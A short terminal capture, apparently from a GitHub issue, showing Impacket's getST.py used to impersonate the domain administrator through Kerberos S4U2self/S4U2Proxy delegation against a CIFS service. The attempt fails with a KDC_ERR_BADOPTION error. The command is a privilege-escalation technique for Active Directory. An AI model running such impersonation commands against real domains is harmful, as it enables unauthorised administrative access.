 ➜  examples python3 getST.py -impersonate 'administrator' -spn 'cifs/WEB2.adc.com'  -
dc-ip 10.10.10.10 'adc.com/USCJNQTK\$:'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user USCJNQTK\$ or initial TGT not for
wardable
➜  examples